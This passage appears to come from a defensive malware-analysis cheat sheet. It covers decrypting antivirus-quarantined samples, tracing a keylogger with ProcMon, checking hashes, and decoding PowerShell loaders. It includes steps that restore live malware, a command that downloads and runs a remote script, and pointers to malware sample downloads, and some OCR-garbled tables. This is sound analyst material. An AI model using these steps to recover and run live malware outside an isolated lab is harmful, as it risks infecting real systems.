

## **Unquarantine Malware**

Many security solutions have isolation techniques that encrypt malware to stop it executing.

For analysis, we want to decrypt it using scripts like this

| [30-Mar-22 08:49:18 EDT] remnux/Desktop                    |
|------------------------------------------------------------|
| > file 05AF02F6A5494B1596AE7469A1FC595E.MAL                |
| 05AF02F6A5494B1596AE7469A1FC595E.MAL: data                 |
| [30-Mar-22 08:49:21 EDT] remnux/Desktop                    |
| > strings 05AF02F6A5494B1596AE7469A1FC595E.MAL   head -n 5 |
| ffff                                                       |
| ffff                                                       |
| ffff                                                       |
| ffff                                                       |
| ffff                                                       |
| [30-Mar-22 08:49:23 EDT] remnux/Desktop                    |

# install the dependencies
sudo apt update
sudo apt install libcrypt-rc4-perl

# pull the script
wget http://hexacorn.com/d/DeXRAY.pl

#execute the script
perl ./DeXRAY.pl x.MAL

[30-Mar-22 08:50:35 EDT] remnux/Desktop perl ./DeXRAY.pl 05AF02F6A5494B1596AE7469A1FC595E.MAL dexray v2.32, copyright by Hexacorn.com, 2010-2022 Trend&Kaspersky decryption based on code by Optiv McAfee BUP decryption code by Brian Maloney Much better Symantec VBN support code by Brian Maloney Kaspersky System Watcher decryption by Luis Rocha&Antonio Monaca Sentinel One decryption research by MrAdz350 Microsoft AV/Security Essentials by Corey Forman /fetchered/ Cisco AMP research by @r0ns3n Thx to Brian Baskin, James Habben, Brian Maloney, Luis Rocha, Antonio Monaca, MrAdz350, Corey Forman /fetchered/, @r0ns3n Tony, Jordan Meurer, Oskar Processing file: '05AF02F6A5494B1596AE7469A1FC595E.MAL' -> '05AF02F6A5494B1596AE7469A1FC595E.MAL.00000000 SentinelOne.out' - Sentinel One File -> ofs='0' (00000000)

And we get a working un-quarantined malware sample at the other side



## **Process Monitor**

section contents

ProcMon is a great tool to figure out what a potentially malicious binary is doing on an endpoint.

There are plenty of alternatives to monitor the child processes that a parent spawns, like any.run. But I'd like to focus on the free tools to be honest.

## **Keylogger Example**

Let's go through a small investigation together, focusing on a real life keylogger found in an incident

#### **Clearing and Filtering**

When I get started with ProcMon, I have a bit of a habit. I stop capture, clear the hits, and then begin capture again. The screenshot details this as steps 1, 2, and 3.



I then like to go to filter by process tree, and see what processes are running



#### **Process tree**

When we look at the process tree, we can see something called Keylogger.exe is running!

| 属 Process Tree                      |                      |                   |           |       |
|-------------------------------------|----------------------|-------------------|-----------|-------|
| Only show processes still running a | t end of current tra | ce                |           |       |
| Timelines cover displayed events or | nly                  |                   |           |       |
| Process                             | Description          | Image Path        | Life Time | Com   |
| svchost.exe (4648)                  | Host Process for     | C:\Windows\syst   |           | Micro |
| svchost.exe (1068)                  | Host Process for     | C:\Windows\Syst   |           | Micro |
| svchost.exe (6404)                  | Host Process for     | C:\Windows\syst   |           | Micro |
| svchost.exe (7120)                  | Host Process for     | C:\Windows\syst   |           | Micro |
| consent.exe (4352)                  | Consent UI for ad    | C:\Windows\syst   |           | Micro |
| sppsvc.exe (5320)                   | Microsoft Softwar    | C:\Windows\syst   |           | Micro |
| Isass.exe (700)                     | Local Security Aut   | C:\Windows\syst   |           | Micro |
| fontdrvhost.exe (824)               | Usermode Font Dr     | C:\Windows\syst   |           | Micro |
| csrss.exe (556)                     | Client Server Runt   | C:\Windows\syst   |           | Micro |
| 🖃 🐂 Explorer.EXE (4620)             | Windows Explorer     | C:\Windows\Expl   |           | Micro |
| SecurityHealthSystray.exe (665      | Windows Security     | C:\Windows\Syst   |           | Micro |
| wm3dservice.exe (6776)              |                      | C:\Windows\Syst   |           |       |
| vm vmtoolsd.exe (6792)              | VMware Tools Cor     | C:\Program Files\ |           | VMw   |
| Frocmonio4.exe (1524)               | Froce s Monitor      | C:\Users\purp1e   |           | Sysin |
| 📺 keylogger.exe (3396)              |                      | C:\Users\purp1e   |           |       |
| keylogger.exe (5904)                |                      | C:\Users\purp1e   |           |       |
| (0007)                              | b                    | C:\Windows\syst   |           | Micro |
|                                     |                      |                   |           |       |
|                                     | 1                    |                   |           |       |

Right-click, and add the parent-child processes to the filter, so we can investigate what's going on

| vmtoolsd.exe (6792)<br>Procmon64.exe (1324) | VMware Tools Cor C:\Program Files\<br>Process Monitor C:\Users\purp1e                      |
|---------------------------------------------|--------------------------------------------------------------------------------------------|
| 🗖 keylogger.exe (3396)                      | C:\Users\purp1e                                                                            |
| keylogger.exe (5904)<br>notepad.exe (6092)  | Go To Event<br>Add process to Include filter<br>Add process and children to Include filter |
|                                             |                                                                                            |

## Honing in on a child-process

ProcMon says that keylogger.exe writes something to a particular file....

| 10:17:33.8908010 AML   | 2000 El MILLOL IIC | ט. וטפרפוישערע דפאיטווידער אפערעישטוני טפטרני אפעונער טווטי. אַרעט | 0000200 |
|------------------------|--------------------|--------------------------------------------------------------------|---------|
|                        | 3396 🖄 WriteFile   | C:\Users\purp1ew0lf\AppData\Local\Microsoft\Vault\Policy.vpol      | SUCCE   |
| 10:1 kevloager         | 3396 WriteFile     | C:\Users\purp1ew0lf\AppData\Loca\\Microsoft\Vault\Policy.vpol      | SUCCE   |
| 10:1 🗉 kevlogger       | 3396 🖹 WriteFile   | C:\Users\purp1ew0lf\AppData\Local\Microsoft\Vault\Policy.vpol      | SUCCE   |
| 10:17: 📧 keylogger.exe | 3396 WriteFile     | C:\Users\purp1ew0lf\AppData\Loca\\Microsoft\Vault\Policy.vpol      | SUCCESS |

You can right click and see the properties

| ↗ 📽 🖻 ⊊      | 🗲 Event Prop          | perties                                                                    |
|--------------|-----------------------|----------------------------------------------------------------------------|
| $\mathbf{N}$ | Date:<br>Thread:      | 6/3/2021 10:17:33.9427502 AM                                               |
|              | Class:                | File System                                                                |
|              | Operation:<br>Result: | SUCCESS                                                                    |
|              | Path:<br>Duration:    | C:\Users\purp1ew0lf\AppData\Local\Microsoft\Vault\Policy.vpol<br>0.0000145 |
|              | Offset:               | -1                                                                         |
| 🦻 Pro        | operties              | Ctrl+P<br>Ctrl+K                                                           |

## Zero in on malice

And if we go to that particular file, we can see the keylogger was outputting our keystrokes to the policy.vpol file

```
*Policy - Notepad
File Edit Format View Help
2021/06/03 10:16:45 - {*Untitled - Notepad}
octoberpassword!{SHIFT}1{ENTER}octyoberpassword!{SHIFT}{CTRL}
2021/06/03 10:16:51 - {Save As}
{CTRL}s{BACKSPACE}1
2021/06/03 10:17:29 - {Search}
note{ENTER}
2021/06/03 10:17:32 - {*Untitled - Notepad}
y
2021/06/03 10:17:33 - {Untitled - Notepad}
```

That's that then, ProcMon helped us figure out what a suspicious binary was up to!

## Hash Check Malware

section contents

Word of Warning

Changing the hash of a file is easily done. So don't rely on this method. You could very well check the hash on virus total and it says 'not malicious', when in fact it is recently compiled by the adversary and therefore the hash is not a known-bad

And BTW, do your best NOT to upload the binary to VT or the like, the straight away. Adversaries wait to see if their malware is uploaded to such blue team websites, as it gives them an indication they have been burned. This isn't to say DON'T ever share the malware. Of course share with the community....but wait unit! you have stopped their campaign in your environment

## **Collect the hash**

In Windows

```
get-filehash file.txt
# optionally pipe to |fl or | ft
```

In Linux

#### sha256sum file.txt



## Check the hash

## Virus Total

One option is to compare the hash on Virus Total



Analyze suspicious files and URLs to detect types of malware, automatically share them with the security community

| FILE                                                       | URL                                                                                | SEARCH                                                       |
|------------------------------------------------------------|------------------------------------------------------------------------------------|--------------------------------------------------------------|
|                                                            |                                                                                    |                                                              |
| -21-0-442026-1-140-8-64-2                                  |                                                                                    |                                                              |
| e3b0c44298fc1c149afbf4c8<br>By submitting data above, yo   | 9961D92427ae41e4649b934ca49                                                        | and Privacy Policy, and to the                               |
| sharing of your Sample submi<br>information; VirusTotal is | ssion with the security community. Plea<br>not responsible for the contents of you | ase do not submit any personal<br>Ir submission. Learn more. |
| ③ Want to automate submis                                  | ssions? Check our API, free quota grant                                            | s available for new file uploads                             |

Sometimes it's scary how many vendors' products don't show flag malware as malicious....

| 17 0 1                                       | 7 security vendors flagged this file as malicious                                                                                            |                   | C BE                                   |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------|
| 167<br>60460<br>177f50<br>(nvalit<br>Score √ | pe9849b8955fed42382fa734b650eb619eb42d611a8aef84f5a7a4222aae<br>8ef1d91c8a736052ae4a17f9e3<br>1-rich-pe-linker-version peexe runtime-modules | 321.00 KB<br>Size | 2021-04-14 19:47:09 UTC<br>1 month ago |
| DETECTION DETAILS                            | BEHAVIOR COMMUNITY                                                                                                    |                   |                                        |
| AhnLab-V3                                    | () Malware/Win32.Generic.C4320255                                                                                                    | SecureAge APEX    | ① Malicious                            |
| Avast                                        | () Win32:Malware-gen                                                                                                    | AVG               | () Win32:Malware-gen                   |
| BitDefenderTheta                             | () Gen:NN.ZexaF.34678.uuW@aSrCEEai                                                                                                    | Bkav Pro          | () W32.AlDetect.malware1               |
| CrowdStrike Falcon                           | () Win/malicious_confidence_80% (W)                                                                                                    | Cynet             | () Malicious (score: 100)              |
| FireEye                                      | () Generic.mg.177f558ef1d91c8a                                                                                                    | Fortinet          | () W32/Xegumumune!tr                   |
| Kaspersky                                    | () HEUR:Trojan-Spy.Win32.Xegumumune.gen                                                                                                    | McAfee            | () Artemis!177F558EF1D9                |
| McAfee-GW-Edition                            | () BehavesLike.Win32.BadFile.fh                                                                                                    | Panda             | ① Trj/GdSda.A                          |
| Qihoo-360                                    | () Win32/TrojanSpy.Xegumumune.HgIASSYA                                                                                                    | Rising            | Spyware.Xegumumune!8.10962 (CLOUD)     |
| Sangfor Engine Zero                          | ① Trojan.Win32.Save.a                                                                                                    | Acronis           | O Undetected                           |
| Ad-Aware                                     | ⊘ Undetected                                                                                                    | AegisLab          | O Undetected                           |
| Alibaba                                      | ⊘ Undetected                                                                                                    | ALYac             | O Undetected                           |

The details tab can often be enlightening too

Q



#### Basic Properties ①

| MD5                 | 177f558ef1d91c8a736052ae4a17f9e3                                                             |
|---------------------|----------------------------------------------------------------------------------------------|
| SHA-1               | efb76b31df8f821afececb3208ce2e05ecf35b66                                                     |
| SHA-256             | 6046be9849b8955fed42382fa734b650eb619eb42d611a8aef84f5a7a4222aae                             |
| Vhash               | 035056655d15556az4cnz7fz                                                                     |
| Authentihash        | 31d54d5a2471ba65247df1fc9c74d2bdda32e0bad0cbd71a8a1792dae3b4ee2b                             |
| Imphash             | 183c46ebc3e1a26e01da135f2998d963                                                             |
| Rich PE header hash | 259e83cf480e51812a8077a7c70d4581                                                             |
| SSDEEP              | 6144:03hbiDiOlxK3RrlY1pTSg5XFS8SOv36fX+PeAOl7/rt9upkBAORhql:+biulxK3Rr7p2g5XFFT36fXKC7TupkBz |
| TLSH                | T1CE64AD1276C2D033D9B205325B69EA35597EF8300E6559DF93D02A2EDF30AD1CA32B67                     |
| File type           | Win32 EXE                                                                                    |
| Magic               | PE32 executable for MS Windows (GUI) Intel 80386 32-bit                                      |
| TrID                | Win32 Executable MS Visual C++ (generic) (48.8%)                                             |
| TrID                | Win64 Executable (generic) (16.4%)                                                           |
| TrID                | Win32 Dynamic Link Library (generic) (10.2%)                                                 |
| TrID                | Win16 NE executable (generic) (7.8%)                                                         |
| TrID                | Win32 Executable (generic) (7%)                                                              |
| File size           | 321.00 KB (328704 bytes)                                                                     |
|                     |                                                                                              |
| History 🗊 📕         |                                                                                              |

| Creation Time    | 2020-07-27 15:04:19 |
|------------------|---------------------|
| First Submission | 2021-04-09 16:08:56 |
| Last Submission  | 2021-04-14 19:47:09 |
| Last Analysis    | 2021-04-14 19:47:09 |

#### Names ①

177f558ef1d91c8a736052ae4a17f9e3 update.exe

## **Malware Bazaar**

Malware Bazaar is a great alternative. It has more stuff than VT, but is a bit more difficult to use

You'll need to prefix what you are searching with on Malware Bazaar. So, in our instance we have a sha256 hash and need to explicitly search that.

You are browsing the malware sample database of MalwareBazaar. If you would like to contribute malware samples to the corpus, you can do so through either using the web upload or the API.

| 4                                                                                                    | <del>Ř</del>                             | **                        |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------|--|--|--|--|
| 440                                                                                                    | AgentTesla                               | 355'717                   |  |  |  |  |
| Submissions (past 24 hours)                                                                                                    | Most seen malware family (past 24 hours) | Malware samples in corpus |  |  |  |  |
| Using the form below, you can search for malware samples by a hash (MD5, SHA256, SHA1), imphash, tlsh hash, ClamAV signature, tag or malware family.<br>Browse Database |                                          |                           |  |  |  |  |
| sha256:6046be9849b8955fed42382fa734b650eb619eb42d611a8aef84f5a7a4222aae                                                                                                 |                                          |                           |  |  |  |  |
| Search Syntax (1)                                                                                                    |                                          |                           |  |  |  |  |
| Show + entries                                                                                                    |                                          | Search:                   |  |  |  |  |

Notice how much Malware Bazaar offers. You can go and get malware samples from here and download it yourself.

## Database Entry

|                | ⑦<br>Threat unknown                        |                             |                                     | Q<br>Vendor detections: 3 |             |
|----------------|--------------------------------------------|-----------------------------|-------------------------------------|---------------------------|-------------|
| Intelligence 3 | IOCs                                       | Yara                        | File information Comments Actions - |                           |             |
| SHA256 hash:   | <b>()</b> 5fc1f737492b4a                   | a7e01b1e2befa4e25b1a65c7a6  | a83b4ec419660d0c3c489430            | 00                        |             |
| SHA3-384 hash: | 🗘 65f6307c01e1b                            | ae943f1bd6dcd8fa4b1b58da4a  | 91ae87a6516768a17db19b3a            | aeee3eb34301a1aec40fe297  | 7630b3f9a77 |
| SHA1 hash:     | <b>D</b> b4ee6781a3d4                      | c7fc84e966b25cf7b81ceb2d2b9 | )d                                  |                           |             |
| MD5 hash:      | 🗘 035d707f97db5                            | 9999982653b6e683ffa         |                                     |                           |             |
| humanhash:     | numanhash: D arizona-social-kentucky-venus |                             |                                     |                           |             |
| File name:     | CC for account.bat                         |                             |                                     |                           |             |
| Download:      | 🔀 download samp                            | 🕲 download sample 🔺         |                                     |                           |             |
| Signature ⑦    | n/a                                        |                             |                                     |                           |             |
| File size:     | 236'040 bytes                              | 236'040 bytes               |                                     |                           |             |

Sometimes, Malware Bazaar offers insight into the malware is delivered too

## File information

The table below shows additional information about this malware sample such as delivery method and external references.



## Winbindex

Winbindex is awesome. The info behind the site can be read here. But in essence, it's a repo of official Windows binaries and their hashes.

We've already discussed it about Drivers and DLLs, so I won't go into too much detail. This won't give you an insight into malware, but it will return what the details of an official binary should be.

This is powerfull, as it allows us to know what known-goods should look like and have.

|                                                                                                    | 3ware.    | sys - Winbir             | ndex        |                |       |          |
|----------------------------------------------------------------------------------------------------|-----------|--------------------------|-------------|----------------|-------|----------|
|                                                                                                    | LSI 3v    | vare SCSI Storport Drive | er          |                |       |          |
| Show 10 + entries                                                                                            |           |                          | Search:     |                |       | ¢-       |
| SHA256 Wind • 1                                                                                              | Up ▼      | File ▼                   | File ve ▼   | File<br>size ∿ | Extra | Download |
| Oabacb         Windows 10 1507           0b0d26640bfa0f551b7087         000000000000000000000000000000000000 | Base 1507 | x64                      | 5.01.00.051 | 104.84<br>KB   | Show  | Download |
| 0276572d0bf2c5eaf50a418<br>7c5a7d839180b7ff589 nd pws 10 1511<br>Click to copy                               | Base 1511 | x64                      | 5.01.00.051 | 104.84<br>KB   | Show  | Download |
| <u>0b0d26</u> Windows 10 1607                                                                                | Base 1607 | x64                      | 5.01.00.051 | 104.84         | Show  | Download |

If we click on *Extras* we get insightful information about the legitimate filepath of a file, its timestamp, and more!

```
'fileInfo": {
   "description": "LSI 3ware SCSI Storport Driver",
   "machineType": 34404,
   "md5": "2c49a2441ebb24c6acfb524c1459115f",
   "sha1": "393a73d19f54042b75329cb8498bbc09549abf46",
   "sha256": "0abacb6f21c41c0297994e61f1bfabb3905af6b569d0446fe8e174eb9225b8ef",
   "signatureType": "Overlay",
   "signingDate": [
       "2015-07-10T05:09:23.050000"
   ],
   "signingStatus": "Signed",
   "size": 107360,
   "timestamp": 1431988083,
   "version": "5.01.00.051",
   "virtualSize": 122880
ł,
'windowsVersions": {
   "1507": {
       "BASE": {
            "sourcePaths": [
                "Windows\\System32\\DriverStore\\FileRepository\\3ware.inf_amd64_408ceed6ec8ab6cd\\3ware.sys"
                "Windows\\System32\\drivers\\3ware.sys"
           ],
            "windowsVersionInfo": {
                "isoSha256": "dee793b38ce4cd37f32847605776b0f91d8a30703dfc5844731b00f1171a36ff",
                "releaseDate": "2015-07-29"
           }
       }
   }
```

Copy to clipboard

Close

# Decoding Powershell

Download

section contents

I have some lazy PowerShell malware tips:

Нех

if you see [char][byte]('0x'+ - it's probably doing hex stuff

And so use in CyberChef 'From Hex'

decoded but still giberish

if when you decode it's still giberish but you see it involves bytes, save the gibberish output as \*.dat

And then leverage scdbg for 32 bit and speakeasy for 64 bit

- scdgb /find malice.dat /findsc # looks for shelcode and if that fails go down to....
- speakeasy -t malice.dat -r -a x64

#### reflection assembly

load PwSh dot net code, and execute it

instead of letting it reflect: [System.IO.File]::WriteAllBytes(".\evil.exe", \$malware)

#### xor xcrypt

